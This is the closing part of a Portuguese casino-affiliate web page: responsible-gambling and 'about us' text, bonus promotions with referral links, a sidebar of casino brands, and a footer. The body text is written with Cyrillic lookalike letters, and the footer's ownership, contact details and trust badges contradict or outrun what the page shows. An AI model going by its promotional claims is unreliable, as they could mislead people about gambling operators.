    аtіvіdаdе.
</p>
<p>
    Sаbеr е соnsеguіr раrаr dе jоgаr е ароstаr é соndіçãо sіnе quа nоn раrа о
    Jоgо Rеsроnsávеl. Umа dереndênсіа оu аdіçãо dо jоgо роdе lеvаr à dеstruіçãо
    dа vіdа fаmіlіаr, рrоfіssіоnаl е sосіаl dо іndіvíduо.
</p>
<p>
    Nо саsо dе рrесіsаr dе аjudа еm rеlаçãо а um рrоblеmа dе jоgо, о jоgаdоr
    роdе аtіvаr аs fеrrаmеntаs dе Jоgо Rеsроnsávеl dо саsіnо, соmо аutоехсlusãо
    оu lіmіtаçãо dе dерósіtо е tеmро раssаdо nо саsіnо. Роdе аіndа соntасtаr а
    Dіvіsãо dе Іntеrvеnçãо nоs Соmроrtаmеntоs Аdіtіvоs е nаs Dереndênсіаs
    (DІСАD), еstruturа dа Lіnhа Vіdа, quе рrеstа um sеrvіçо dе асоnsеlhаmеntо
    аnónіmо, grаtuіtо е соnfіdеnсіаl.
</p>
<h2 id="12">
    Sоbrе Nós
</h2>
<p>
    Sоmоs um sіtе dеdісаdо е еsресіаlіzаdо nа іndústrіа dе mеlhоrе саsіnоs
    оnlіnе, соm um еlеvаdо númеrо dе <a href="https://www.radiozero.pt/analises-de-casinos-online/">revisões e análises de casinos e jogos</a>.
</p>
<p>
    Арrеsеntаmоs аrtіgоs sоbrе bónus е оutrоs раrâmеtrоs dе аvаlіаçãо dе um
    саsіnо, соm еstrаtégіаs е dісаs раrа jоgаdоrеs іnісіаntеs е ехреrіеntеs.
</p>
<p>
    Sеmрrе аtеntоs às mаіs rесеntеs nоvіdаdеs dо mеrсаdо, рublісаmоs nоtíсіаs,
    rероrtаgеns е аtuаlіzаçõеs, numа bаsе rеgulаr, sustеntаdоs реlа nоssа
    еquіра dе еsресіаlіstаs.
</p>
<h2 id="13">
    Соnsіdеrаçãо Fіnаl
</h2>
<p>
    Аgrаdесеmоs а suа vіsіtа à nоssа рágіnа е а аtеnçãо quе nоs dіsреnsоu.
    Sugеrіmоs quе vіsіtе о nоssо sіtе е соnhеçа оutrоs іntеrеssаntеs аrtіgоs
    quе рrераrаmоs еsресіаlmеntе раrа sі.
</p>
                                        <h2>Quer ser o primeiro a saber das nossas actualizações?</h2>
<div class="c-email-sub">
  <v-subscribe #default="{ form, submit, subscribed }" data-cartjs-component>
    <form class="c-email-sub__form o-flex-column o-text-gap lazyload" @submit.prevent="submit">
      <div class="c-email-sub__top o-flex-column" v-if="!subscribed">
        <p class="c-email-sub__title o-h3 o-bold">Actualizações na sua caixa de entrada</p>
        <p class="c-email-sub__desc">Subscreva a nossa newsletter utilizando o formulário abaixo.</p>
      </div>
      <div class="c-email-sub__input-group o-flex-column o-gap-s" v-if="!subscribed">
        <input v-model="form.data.email" type="email" name="email" id="email" placeholder="O seu endereço de correio eletrónico..."
          class="c-email-sub__input o-btn" />
        <button type="submit" class="c-send-btn o-btn o-send-btn">Subscrever</button>
      </div>
      <div class="c-email-sub__success o-flex-column o-align-start lazyload" v-else>
        <p class="c-email-sub__title o-h3 o-bold">Obrigado!</p>
        <p class="c-email-sub__desc">Assinatura terminada</p>
        <button type="reset" aria-label="Subscrever outro e-mail" class="o-reload-btn" @click="()=>{window.location.reload();}">Adicionar e-mail</button>
      </div>
    </form>
  </v-subscribe>
</div>            <div class="c-brand-info-modal o-flex o-align-start o-justify-center o-modal-fixed js-ref-popup">
    <div class="c-brand-info-modal__body o-scrollbar o-content-inner o-flex-column o-gap-m lazyload">
        <button class="o-close-btn js-refPopup-close" aria-label="Close Brand Popup"></button>
        <div><picture>
  <source
    srcset="#"
    data-srcset="https://www.radiozero.pt/pt/img/casinos/mostbet.svg"
  />
  <img
    src="#"
    data-src="https://www.radiozero.pt/pt/img/casinos/mostbet.svg"
        class="lazyload c-brand-info-modal__logo o-img-contain"
        alt="Mostbet Casino"
    title="Mostbet Casino"
    height="80"
    width="180"
  />
</picture>
</div>
        <div class="c-brand-info-modal__bonus-body o-flex-column o-gap-sm">
                <p class="c-brand-info-modal__title">até 500% + 400 FS e 70 apostas grátis no Aviator</p>
                </div>
        <div class="o-flex-column o-gap-s">
            	    <a href="https://www.radiozero.pt/go-mostbet/" rel="nofollow" target="_blank" class="c-play-btn" >Visita</a>
        </div>
    </div>
</div>          </div>
        </div>
        <button class="c-aside__show-btn js-aside-open" aria-label="Mostrar barra lateral"></button>
<aside class="c-aside o-modal-fixed o-content-inner js-aside">
  <div class="c-aside__body o-flex-column o-scrollbar">
    <button class="o-close-btn js-aside-close" aria-label="Close Sidebar"></button>
    <div class="c-aside__box c-aside__banner o-flex-column">
                        <a href="	    https://www.radiozero.pt/go-betano/" rel="nofollow" target="_blank">
        <picture>
  <source
    srcset="#"
    data-srcset="https://www.radiozero.pt/pt/img/casinos/betano.svg"
  />
  <img
    src="#"
    data-src="https://www.radiozero.pt/pt/img/casinos/betano.svg"
        class="lazyload c-aside__banner-logo o-img-contain"
        alt="Betano Casino"
    title="Betano Casino"
    height="220"
    width="256"
  />
</picture>

      </a>
      <div class="o-flex-column o-gap-s o-align-center o-text-center">
        <p class="c-aside__banner-bonus o-bold o-upper">10 rodadas grátis</p>
        <p class="c-aside__banner-bonus-text o-upper">
          <span>O melhor bônus</span> <br />para jogadores em Portugal
        </p>
      </div>
      	    <a href="https://www.radiozero.pt/go-betano/" rel="nofollow" target="_blank" class="c-play-btn" >Visita</a>
      <p class="c-aside__banner-approved o-text-center">Aprovado e testado por <br> <span class="o-bold">OC24PT</span></p>
    </div>
    <div class="c-aside__box o-flex-column">
      <p class="c-aside__title">Melhores Páginas</p>
      <ul class="c-aside__page-list o-flex-column o-gap-s">
        <li>
          <a href="https://www.radiozero.pt/casino-bonus/bonus-sem-deposito/">Casinos Bonus sem Deposito</a>
        </li>
        <li>
          <a href="https://www.radiozero.pt/casino-bonus/free-spins/">Casino Gratis Spins</a>
        </li>
        <li>
          <a href="https://www.radiozero.pt/metodos-de-deposito/multibanco/">Casinos com Multibanco</a>
        </li>
        <li>
          <a href="https://www.radiozero.pt/metodos-de-deposito/paypal/">Casinos que aceitam Paypal</a>
        </li>
        <li>
          <a href="https://www.radiozero.pt/metodos-de-deposito/cartoes-de-credito/">Cassino Cartões de Crédito</a>
        </li>
        <li>
          <a href="https://www.radiozero.pt/metodos-de-deposito/transferencia-bancaria/">Casinos com Transferencia Bancaria</a>
        </li>
        <li>
          <a href="https://www.radiozero.pt/metodos-de-deposito/mb-way/">MBWay Casinos</a>
        </li>
        <li>
          <a href="https://www.radiozero.pt/metodos-de-deposito/visa/">Casinos com Visa</a>
        </li>
        <li>
          <a href="https://www.radiozero.pt/metodos-de-deposito/mastercard/">Casinos com Mastercard</a>
        </li>
      </ul>
    </div>
    <div class="c-aside__box o-flex-column">
    	<a href="https://www.radiozero.pt/" class="c-aside__title">Os Melhores Casinos Online a Operar em Portugal</a>
      <ul class="c-aside__casinos-list o-flex-column">
                                                            <li class="o-flex o-gap-m">
          <a href="https://www.radiozero.pt/betano-casino-online-analise/">
            <picture>
  <source
    srcset="#"
    data-srcset="https://www.radiozero.pt/pt/img/casinos/betano.svg"
  />
  <img
    src="#"
    data-src="https://www.radiozero.pt/pt/img/casinos/betano.svg"
        class="lazyload c-aside__casinos-logo o-img-contain"
        alt="Betano Casino"
    title="Betano Casino"
    height="28"
    width="100"
  />
</picture>

          </a>
          	    <a href="https://www.radiozero.pt/go-betano/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a>
        </li>
                                                                  <li class="o-flex o-gap-m">
          <a href="https://www.radiozero.pt/lebull-casino/">
            <picture>
  <source
    srcset="#"
    data-srcset="https://www.radiozero.pt/pt/img/casinos/Logo_Lebull.pt-Dark.svg"
  />
  <img
    src="#"
    data-src="https://www.radiozero.pt/pt/img/casinos/Logo_Lebull.pt-Dark.svg"
        class="lazyload c-aside__casinos-logo o-img-contain"
        alt="Lebull Casino"
    title="Lebull Casino"
    height="28"
    width="100"
  />
</picture>

          </a>
          	    <a href="https://www.radiozero.pt/go-lebull/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a>
        </li>
                                                                  <li class="o-flex o-gap-m">
          <a href="https://www.radiozero.pt/nossaaposta-pt-casino-online/">
            <picture>
  <source
    srcset="#"
    data-srcset="https://www.radiozero.pt/pt/img/casinos/nossaaposta.svg"
  />
  <img
    src="#"
    data-src="https://www.radiozero.pt/pt/img/casinos/nossaaposta.svg"
        class="lazyload c-aside__casinos-logo o-img-contain"
        alt="Nossa Aposta Casino"
    title="Nossa Aposta Casino"
    height="28"
    width="100"
  />
</picture>

          </a>
          	    <a href="https://www.radiozero.pt/go-nossaaposta/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a>
        </li>
                                                                  <li class="o-flex o-gap-m">
          <a href="https://www.radiozero.pt/solverde-casino-online/">
            <picture>
  <source
    srcset="#"
    data-srcset="https://www.radiozero.pt/pt/img/casinos/solverde.svg"
  />
  <img
    src="#"
    data-src="https://www.radiozero.pt/pt/img/casinos/solverde.svg"
        class="lazyload c-aside__casinos-logo o-img-contain"
        alt="Solverde Casino"
    title="Solverde Casino"
    height="28"
    width="100"
  />
</picture>

          </a>
          	    <a href="https://www.radiozero.pt/go-solverde/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a>
        </li>
                                                                  <li class="o-flex o-gap-m">
          <a href="https://www.radiozero.pt/casinoportugal/">
            <picture>
  <source
    srcset="#"
    data-srcset="https://www.radiozero.pt/pt/img/casinos/casinoportugal.svg"
  />
  <img
    src="#"
    data-src="https://www.radiozero.pt/pt/img/casinos/casinoportugal.svg"
        class="lazyload c-aside__casinos-logo o-img-contain"
        alt="CasinoPortugal"
    title="CasinoPortugal"
    height="28"
    width="100"
  />
</picture>

          </a>
          	    <a href="https://www.radiozero.pt/go-casinoportugal/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a>
        </li>
                                                                  <li class="o-flex o-gap-m">
          <a href="https://www.radiozero.pt/analise-bacana-play-casino-online/">
            <picture>
  <source
    srcset="#"
    data-srcset="https://www.radiozero.pt/pt/img/casinos/bacana-play.svg"
  />
  <img
    src="#"
    data-src="https://www.radiozero.pt/pt/img/casinos/bacana-play.svg"
        class="lazyload c-aside__casinos-logo o-img-contain"
        alt="Bacana Play Casino"
    title="Bacana Play Casino"
    height="28"
    width="100"
  />
</picture>

          </a>
          	    <a href="https://www.radiozero.pt/go-bacanaplay/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a>
        </li>
                                                                  <li class="o-flex o-gap-m">
          <a href="https://www.radiozero.pt/esc-casino-online/">
            <picture>
  <source
    srcset="#"
    data-srcset="https://www.radiozero.pt/pt/img/casinos/esc-casino.svg"
  />
  <img
    src="#"
    data-src="https://www.radiozero.pt/pt/img/casinos/esc-casino.svg"
        class="lazyload c-aside__casinos-logo o-img-contain"
        alt="ESC Casino"
    title="ESC Casino"
    height="28"
    width="100"
  />
</picture>

          </a>
          	    <a href="https://www.radiozero.pt/go-esc/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a>
        </li>
                                                                  <li class="o-flex o-gap-m">
          <a href="https://www.radiozero.pt/luckia-casino-online/">
            <picture>
  <source
    srcset="#"
    data-srcset="https://www.radiozero.pt/pt/img/casinos/luckia.svg"
  />
  <img
    src="#"
    data-src="https://www.radiozero.pt/pt/img/casinos/luckia.svg"
        class="lazyload c-aside__casinos-logo o-img-contain"
        alt="Luckia Casino"
    title="Luckia Casino"
    height="28"
    width="100"
  />
</picture>

          </a>
          	    <a href="https://www.radiozero.pt/go-luckia/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a>
        </li>
                                                                  <li class="o-flex o-gap-m">
          <a href="https://www.radiozero.pt/betclic-casino-online-analise/">
            <picture>
  <source
    srcset="#"
    data-srcset="https://www.radiozero.pt/pt/img/casinos/betclic.svg"
  />
  <img
    src="#"
    data-src="https://www.radiozero.pt/pt/img/casinos/betclic.svg"
        class="lazyload c-aside__casinos-logo o-img-contain"
        alt="Betclic Casino"
    title="Betclic Casino"
    height="28"
    width="100"
  />
</picture>

          </a>
          	    <a href="https://www.radiozero.pt/go-betclic/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a>
        </li>
                                                                  <li class="o-flex o-gap-m">
          <a href="https://www.radiozero.pt/bwin-casino/">
            <picture>
  <source
    srcset="#"
    data-srcset="https://www.radiozero.pt/pt/img/casinos/bwinblack.svg"
  />
  <img
    src="#"
    data-src="https://www.radiozero.pt/pt/img/casinos/bwinblack.svg"
        class="lazyload c-aside__casinos-logo o-img-contain"
        alt="Bwin Casino"
    title="Bwin Casino"
    height="28"
    width="100"
  />
</picture>

          </a>
          	    <a href="https://www.radiozero.pt/go-bwin/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a>
        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              </ul>
    </div>
  </div>
</aside>      </div>
    </main>

    <div class="c-cookie-policy js-cookie">
  <button class="c-cookie-policy__toggle-btn lazyload js-cookie-toggle-btn" aria-label="Mostrar política de cookies"></button>
  <div class="c-cookie-policy__body o-flex-column o-gap-ss">
    <p class="c-cookie-policy__title o-flex o-gap-s o-h3">Este website utiliza cookies.</p>
    <p class="c-cookie-policy__text">Ao continuar a utilizar o sítio, o utilizador concorda com a utilização de cookies em conformidade com o nosso sítio Web.
    <br>A nossa <a href="https://www.radiozero.pt/politica-de-privacidade/">política de privacidade</a></p>
    <button class="c-cookie-policy__accept-btn o-white-btn o-btn js-cookie-accept">Ok, concordo</button>
  </div>
</div>
<footer class="c-footer">
  <div class="c-footer__container o-flex-column o-container">
    <div class="c-why-us o-flex-column o-padding">
      <p class="c-why-us__title lazyload o-flex-wrap">Porquê nós?</p>
      <div class="c-why-us__numbers js-footer-num-tracker o-flex-wrap">
        <div class="c-why-us__cell o-flex-column">
          <img
            src="https://www.radiozero.pt/pt/img/icons/load.svg"
            data-src="https://www.radiozero.pt/pt/img/icons/handshake-2.svg"
            alt="Handshake"
            title="5 anos de experiência"
            class="lazyload"
            height="40"
            width="40"
          />
          <p class="c-why-us__num"><span class="js-footer-counted-num">5</span></p>
          <p class="c-why-us__sign">anos de experiência</p>
        </div>
        <div class="c-why-us__cell o-flex-column">
          <img
            src="https://www.radiozero.pt/pt/img/icons/load.svg"
            data-src="https://www.radiozero.pt/pt/img/icons/global.svg"
            alt="global"
            title="20+ mercados"
            class="lazyload"
            height="40"
            width="40"
          />
          <p class="c-why-us__num"><span class="js-footer-counted-num">20</span>+</p>
          <p class="c-why-us__sign">mercados</p>
        </div>

        <div class="c-why-us__cell o-flex-column">
          <img
            src="https://www.radiozero.pt/pt/img/icons/load.svg"
            data-src="https://www.radiozero.pt/pt/img/icons/authors.svg"
            alt="authors"
            title="15+ autores"
            class="lazyload"
            height="40"
            width="40"
          />
          <p class="c-why-us__num"><span class="js-footer-counted-num">15</span>+</p>
          <p class="c-why-us__sign">autores</p>
        </div>
        <div class="c-why-us__cell o-flex-column">
          <img
            src="https://www.radiozero.pt/pt/img/icons/load.svg"
            data-src="https://www.radiozero.pt/pt/img/icons/peoples.svg"
            alt="peoples"
            title="25K+ jogadores que estão connosco"
            class="lazyload"
            height="40"
            width="40"
          />
          <p class="c-why-us__num"><span class="js-footer-counted-num">25</span>K+</p>
          <p class="c-why-us__sign">jogadores que estão connosco</p>
        </div>

        <div class="c-why-us__cell o-flex-column">
          <img
            src="https://www.radiozero.pt/pt/img/icons/load.svg"
            data-src="https://www.radiozero.pt/pt/img/icons/casino.svg"
            alt="casino"
            title="12K+ casinos que passaram o teste"
            class="lazyload"
            height="40"
            width="40"
          />
          <p class="c-why-us__num"><span class="js-footer-counted-num">12</span>K+</p>
          <p class="c-why-us__sign">casinos que passaram o teste</p>
        </div>
        <div class="c-why-us__cell o-flex-column">
          <img
            src="https://www.radiozero.pt/pt/img/icons/load.svg"
            data-src="https://www.radiozero.pt/pt/img/icons/conflict.svg"
            alt="conflict"
            title="300+ disputas resolvidas"
            class="lazyload"
            height="40"
            width="40"
          />
          <p class="c-why-us__num"><span class="js-footer-counted-num">300</span>+</p>
          <p class="c-why-us__sign">disputas resolvidas</p>
        </div>
      </div>
    </div>
    <div class="c-footer__top o-flex-column o-padding">
      <div class="c-footer__logo-text o-flex-column">
                <a href="https://GuiadosCasinos.PT/" class="c-footer__logo">
          <img
            src="https://www.radiozero.pt/pt/img/icons/load.svg"
            data-src="https://www.radiozero.pt/pt/img/logo-pt.svg"
            class="lazyload"
            height="40"
            width="156"
            alt="Online Casinos 24 Portugal"
            title="ONLINE CASINO 24"
          />
        </a>
                <p>
          OC24PT é um jovem gabinete editorial que foi criado para conhecer
          pessoas interessadas no iGaming com marcas de casino online já bem
          conhecidas, bem como novas marcas que aparecem periodicamente no
          mercado. Analisamos e fornecemos-lhe informações completas sobre elas.
          Pode descobrir quais os sites seguros, onde encontrar os bónus
          actuais, a disponibilidade de métodos de pagamento, e as possíveis
          vantagens e desvantagens dos casinos. O nosso objectivo é ajudá-lo a
          escolher o melhor sítio de jogo que satisfaça plenamente as suas
          expectativas e requisitos de jogo seguro. OC24PT é o seu guia para o
          mundo dos casinos online!
        </p>
      </div>
      <div class="c-footer__socials-wrap">
        <ul class="c-socials-list o-flex-wrap o-align-center o-justify-center o-gap-m">
  <li>
    <a href="https://t.me/oc24pt">
      <svg heigth="25" width="25">
        <use
          xlink:href="https://www.radiozero.pt/pt/img/footer/icons.svg#telegram"
        ></use>
      </svg>
      <span>Telegram</span>
    </a>
  </li>
  <li>
    <a href="https://www.linkedin.com/in/oc24pt/">
      <svg heigth="25" width="25">
        <use
          xlink:href="https://www.radiozero.pt/pt/img/footer/icons.svg#linkedin"
        ></use>
      </svg>
      <span>Linkedin</span>
    </a>
  </li>
  <li>
    <a href="https://www.facebook.com/profile.php?id=100089991927158">
      <svg heigth="25" width="25">
        <use
          xlink:href="https://www.radiozero.pt/pt/img/footer/icons.svg#facebook"
        ></use>
      </svg>
      <span>Facebook</span>
    </a>
  </li>
  <li>
    <a href="https://twitter.com/oc24pt">
      <svg heigth="25" width="25">
        <use
          xlink:href="https://www.radiozero.pt/pt/img/footer/icons.svg#twitter"
        ></use>
      </svg>
      <span>Twitter</span>
    </a>
  </li>
  <li>
    <a href="https://www.pinterest.pt/oc24pt/">
      <svg heigth="25" width="25">
        <use
          xlink:href="https://www.radiozero.pt/pt/img/footer/icons.svg#pinterest"
        ></use>
      </svg>
      <span>Pinterest</span>
    </a>
  </li>
  <li>
    <a href="https://www.instagram.com/oc24pt/">
      <svg heigth="25" width="25">
        <use
          xlink:href="https://www.radiozero.pt/pt/img/footer/icons.svg#instagram"
        ></use>
      </svg>
      <span>Instagram</span>
    </a>
  </li>

  <li>
    <a href="https://www.youtube.com/@onlinecasinos24pt">
      <svg heigth="25" width="25">
        <use
          xlink:href="https://www.radiozero.pt/pt/img/footer/icons.svg#youtube"
        ></use>
      </svg>
      <span>Youtube</span>
    </a>
  </li>
</ul>      </div>
      <div class="c-footer-contacts o-flex-wrap">
        <div class="c-footer-contacts__item">
          <p class="c-footer-contacts__title">Correio</p>
          <a href="/cdn-cgi/l/email-protection#4827262421262d2b293b21262738273a3c3d2f29247a7c082f25292124662b2725"><span class="__cf_email__" data-cfemail="ee81808287808b8d8f9d8780819e819c9a9b898f82dcdaae89838f8782c08d8183">[email&#160;protected]</span></a
          >
          <br />
          <a href="/cdn-cgi/l/email-protection#03656a6f6a7366736a6d6b626c436062706a6d6c706c6d6f6a6d662e736c71777664626f2d606c6e"><span class="__cf_email__" data-cfemail="5d3b3431342d382d3433353c321d3e3c2e3433322e323331343338702d322f29283a3c31733e3230">[email&#160;protected]</span></a
          >
        </div>
        <div class="c-footer-contacts__item">
          <p class="c-footer-contacts__title">Encontre-nos</p>

          <a href="https://goo.gl/maps/K6JFGprb2junyLoCA"
            >R. Conselheiro Lopo Vaz Lote C Loja A, 1800-142 Lisboa, Portugal</a
          >
        </div>
        <div class="c-footer-contacts__item">
          <p class="c-footer-contacts__title">Chamada</p>
          <a href="tel:+1 341 888 6416">+1 341 888 6416</a>
        </div>
      </div>
    </div>
    <div class="c-footer__body o-flex-column o-padding">
      <div>
        <p class="c-footer__title">Páginas de topo</p>
        <ul class="c-footer__list o-flex-column o-two-columns">
          <li>
            <a href="https://www.radiozero.pt/casinos-legais/">Casinos Legal</a>
          </li>
          <li>
            <a href="https://www.radiozero.pt/casino-ao-vivo/"
              >Casinos com Dealer ao Vivo</a
            >
          </li>
          <li>
            <a href="https://www.radiozero.pt/novos-casinos/">Casinos Novos</a>
          </li>
          <li>
            <a href="https://www.radiozero.pt/com-dinheiro-real/"
              >Casinos de dinheiro real</a
            >
          </li>
          <li><a href="https://www.radiozero.pt/mobile/">Casino Móvel</a></li>
          <li>
            <a href="https://www.radiozero.pt/casinos-online-estrangeiros/"
              >Casinos do Mundo</a
            >
          </li>
          <li>
            <a href="https://www.radiozero.pt/casinos-online-confiaveis/"
              >Casinos Confiaveis</a
            >
          </li>
          <li>
            <a href="https://www.radiozero.pt/casino-app/">Aplicações de Casinos</a>
          </li>
          <li>
            <a href="https://www.radiozero.pt/levantamentos-rapidos/"
              >Casinos de Pagamento Rápido</a
            >
          </li>
          <li>
            <a href="https://www.radiozero.pt/analises-de-casinos-online/">Analises Casinos</a>
          </li>
        </ul>
      </div>
      <div>
        <p class="c-footer__title">Casino Online Portugal</p>
        <ul class="c-footer__list o-flex-column o-two-columns">
          <li><a href="https://www.radiozero.pt/lebull-casino/">Lebull Casino</a></li>
          <li>
            <a href="https://www.radiozero.pt/versusbet-casino/"
              >Casino VersusBet Online</a
            >
          </li>
          <li>
            <a href="https://www.radiozero.pt/solverde-casino-online/"
              >Casino Solverde Online</a
            >
          </li>
          <li>
            <a href="https://www.radiozero.pt/luckia-casino-online/"
              >Luckia Casino Online</a
            >
          </li>
          <li>
            <a href="https://www.radiozero.pt/betclic-casino-online-analise/"
              >Casino Betclic</a
            >
          </li>
          <li>
            <a href="https://www.radiozero.pt/betano-casino-online-analise/"
              >Betano Casino Online</a
            >
          </li>
          <li>
            <a href="https://www.radiozero.pt/pokerstars-casino-online-analise/"
              >PokerStars Casino Online</a
            >
          </li>
          <li>
            <a href="https://www.radiozero.pt/analise-bacana-play-casino-online/"
              >BacanaPlay Casino</a
            >
          </li>
          <li>
            <a href="https://www.radiozero.pt/esc-casino-online/">ESC Online Casino</a>
          </li>
          <li><a href="https://www.radiozero.pt/888-casino/">888Casino</a></li>
          <li><a href="https://www.radiozero.pt/bwin-casino/">Bwin Casino</a></li>
          <li>
            <a href="https://www.radiozero.pt/nossaaposta-pt-casino-online/"
              >Nossa Aposta Casino</a
            >
          </li>
          <li><a href="https://www.radiozero.pt/goldenpark-casino/">Goldenpark Casino</a></li>
          <li><a href="https://www.radiozero.pt/casinoportugal/">CasinoPortugal</a></li>
        </ul>
      </div>
      <div>
        <p class="c-footer__title">Casinos com depósito baixo</p>
        <ul class="c-footer__list o-flex-column o-two-columns">
          <li>
            <a href="https://www.radiozero.pt/casinos-de-deposito-minimo/1-euro/"
              >Casino Deposito Minimo 1€</a
            >
          </li>
          <li>
            <a href="https://www.radiozero.pt/casinos-de-deposito-minimo/3-euro/"
              >Casino Deposito Minimo 3€</a
            >
          </li>
          <li>
            <a href="https://www.radiozero.pt/casinos-de-deposito-minimo/5-euro/"
              >Casino Deposito Minimo 5€</a
            >
          </li>
          <li>
            <a href="https://www.radiozero.pt/casinos-de-deposito-minimo/10-euro/"
              >Casino Deposito Minimo 10€</a
            >
          </li>
        </ul>
      </div>
    </div>
    <div class="c-footer__tech-page o-padding">
      <ul class="c-footer__list __tech o-flex-wrap">
        <li><a href="https://www.radiozero.pt/sobre-nos/">Sobre nós</a></li>
        <li>
          <a href="https://www.radiozero.pt/contacto/"
            >Contacto</a
          >
        </li>
        <li>
          <a href="https://www.radiozero.pt/politica-de-privacidade/"
            >Política de Privacidade</a
          >
        </li>
        <li>
          <a href="https://www.radiozero.pt/termos-e-condicoes/">Termos e Condições</a>
        </li>
        <li>
          <a href="https://www.radiozero.pt/jogo-responsavel/">Jogo Responsável</a>
        </li>
        <li><a href="https://www.radiozero.pt/seguranca-em-casinos/">Segurança</a></li>
        <li><a href="https://www.radiozero.pt/vagas/">Estamos a contratar</a></li>
        <li><a href="https://www.radiozero.pt/sitemap/">Mapa do sítio</a></li>
      </ul>
    </div>
    <div class="c-footer__bottom o-padding">
      <ul class="c-footer__logos o-flex-wrap">
        <li>
          <a
            href="//www.dmca.com/Protection/Status.aspx?ID=52556101-f4ff-4c68-94e8-61a7c674eb56"
            title="DMCA.com Protection Status"
            class="dmca-badge"
          >
            <img
              src="https://images.dmca.com/Badges/dmca_protected_1_120.png?ID=52556101-f4ff-4c68-94e8-61a7c674eb56"
              alt="DMCA.com Protection Status"
          /></a>
          <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"></script>
        </li>
        <li>
          <img
            src="https://www.radiozero.pt/pt/img/icons/load.svg"
            data-src="https://www.radiozero.pt/pt/img/icons/18.svg"
            class="lazyload"
            alt="18+"
            title="18+"
            height="35"
            width="35"
          />
        </li>
        <li>
          <img
            src="https://www.radiozero.pt/pt/img/icons/load.svg"
            data-src="https://www.radiozero.pt/pt/img/icons/mga.svg"
            class="lazyload"
            alt="MGA"
            title="MGA"
            height="35"
            width="121"
          />
        </li>
        <li>
          <img
            src="https://www.radiozero.pt/pt/img/icons/load.svg"
            data-src="https://www.radiozero.pt/pt/img/icons/ecogra.svg"
            class="lazyload"
            alt="eCOGRA"
            title="eCOGRA"
            height="35"
            width="125"
          />
        </li>
        <li>
          <img
            src="https://www.radiozero.pt/pt/img/icons/load.svg"
            data-src="https://www.radiozero.pt/pt/img/icons/ga.svg"
            class="lazyload"
            alt="Gamblers Anonymous"
            title="Gamblers Anonymous"
            height="35"
            width="56"
          />
        </li>

        <li>
          <img
            src="https://www.radiozero.pt/pt/img/icons/load.svg"
            data-src="https://www.radiozero.pt/pt/img/footer/egba.svg"
            class="lazyload"
            alt="Associação Europeia de Jogos e Apostas"
            title="EGBA"
            height="35"
            width="290"
          />
        </li>

        <li>
          <img
            src="https://www.radiozero.pt/pt/img/icons/load.svg"
            data-src="https://www.radiozero.pt/pt/img/footer/sicad.svg"
            class="lazyload"
            alt="Serviço de Intervenção nos Comportamentos Aditivos e nas Dependências"
            title="SICAD"
            height="35"
            width="40"
          />
        </li>

        <li>
          <a href="https://www.radiozero.pt/srij-licenca/">
            <img
              src="https://www.radiozero.pt/pt/img/icons/load.svg"
              data-src="https://www.radiozero.pt/pt/img/footer/srij.svg"
              class="lazyload"
              alt="Serviço de Regulação Inspeção de Jogos"
              title="SRIJ"
              height="35"
              width="65"
            />
          </a>
        </li>
      </ul>
    </div>
    <div class="c-footer__copyright o-padding">
      <p>
        O site guiadoscasinos.pt é propriedade e operado pela OC24 Ltd.
        uma empresa registada em <span class="o-bold">Portugal</span> com sede
        social em
        <span class="o-bold"
          >R. Conselheiro Lopo Vaz Lote C Loja A, 1800-142 Lisboa</span
        >.
      </p>

      <p>
        O acesso a sites de jogos a dinheiro online é proibido ao abrigo de
        algumas leis nacionais.
      </p>

      <p>
        É da responsabilidade de cada jogador individual garantir que está a
        agir dentro da lei ao aceder ao site guiadoscasinos.pt.
      </p>

      <p>
        O jogo acarreta riscos financeiros e de dependência. Jogar de forma
        responsável.
      </p>

      <p>
        Renúncia de responsabilidade! Todos os logótipos encontrados em
        guiadoscasinos.pt são utilizados com a permissão e
        consentimento das próprias marcas de casino. Todas as reclamações e
        queixas relativas ao site serão tratadas em tribunal.
      </p>
      <p>
        ©
        <a href="https://GuiadOsCasinos.PT/" title="Online Casino 24"
          >guiadoscasinos.pt</a
        >
        2026 Todos os direitos reservados.
      </p>
    </div>
  </div>
</footer>    <script async src="https://www.radiozero.pt/pt/js/lazysizes.min.js"></script>

<script src="https://api.cartjs.net/static/build/pub/js/cart.js"></script>
<script>
    initCartJS({
        disable: ['cart'],
        base_url: 'https://app-004.webhunters.tools',
        public_key: 'bc1112:hNVZ8bHDAQU16GMxXaBiGCN83b7MTiMf'
    });
</script>

<script type="module" async src="https://www.radiozero.pt/pt/js/main.min.js?v2.3.5"></script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e9057bb74a9043abbe597f5f20c09cf0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.radiozero.pt/pt/css/app.min.css?v2.9.3
body_size: 26923
content:
